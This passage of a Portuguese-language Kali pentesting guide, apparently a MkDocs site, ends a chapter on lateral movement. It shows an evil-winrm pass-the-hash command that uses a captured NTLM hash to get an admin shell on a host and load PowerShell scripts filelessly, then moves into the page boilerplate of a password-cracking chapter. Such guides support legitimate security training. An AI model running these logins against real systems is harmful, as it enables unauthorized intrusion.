</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após extrair um <em>hash</em> NTLM de um administrador local através do NetExec (--sam) em um servidor Windows específico (10.0.5.40), o analista precisa estabelecer uma sessão interativa completa nesse <em>host</em> para realizar tarefas de pós-exploração mais elaboradas, como o carregamento em memória de um <em>script</em> PowerShell de enumeração adicional, sem jamais ter conhecido a senha original da conta.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a>evil-winrm<span class=w> </span>-i<span class=w> </span><span class=m>10</span>.0.5.40<span class=w> </span>-u<span class=w> </span>administrador<span class=w> </span>-H<span class=w> </span>aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c<span class=w> </span>-s<span class=w> </span>/opt/scripts_powershell
<a id=__codelineno-5-2 name=__codelineno-5-2 href=#__codelineno-5-2></a>menu
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> A ferramenta autenticará com sucesso via <em>Pass-the-Hash</em>, estabelecendo um <em>prompt</em> interativo (<em>Evil-WinRM</em> PS C:\Users\administrador\Documents&gt;) equivalente a uma sessão PowerShell nativa com privilégios administrativos completos. O comando menu carregará os <em>scripts</em> PowerShell presentes no diretório local mapeado (/opt/scripts_powershell) diretamente na memória da sessão remota, disponibilizando novas funções customizadas sem deixar qualquer arquivo gravado no disco do sistema comprometido.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../06-pos-exploracao-escalonamento/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 6. Pós-Exploração e Escalonamento de Privilégios"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </div> </div> </a> <a href=../08-criptoanalise-senhas/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 8. Criptoanálise e Quebra de Senhas"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>




<file: 08-criptoanalise-senhas/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas de auditoria offline de hashes, recuperação de senhas e geração direcionada de wordlists."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/08-criptoanalise-senhas/" rel="canonical"><link href=../07-movimentacao-lateral-persistencia/ rel=prev><link href=../09-auditoria-redes-wireless/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>8. Criptoanálise e Quebra de Senhas - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="8. Criptoanálise e Quebra de Senhas - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas de auditoria offline de hashes, recuperação de senhas e geração direcionada de wordlists."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/08-criptoanalise-senhas.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/08-criptoanalise-senhas/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="8. Criptoanálise e Quebra de Senhas - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas de auditoria offline de hashes, recuperação de senhas e geração direcionada de wordlists."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/08-criptoanalise-senhas.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#8-criptoanalise-e-quebra-de-senhas class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 